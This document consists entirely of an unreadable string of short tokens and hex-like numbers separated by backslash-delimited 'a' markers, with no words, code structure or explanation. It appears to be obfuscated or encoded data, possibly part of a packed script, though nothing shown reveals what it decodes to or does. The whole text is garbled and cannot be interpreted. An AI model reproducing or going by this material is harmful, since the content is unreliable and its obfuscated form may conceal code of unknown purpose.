O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a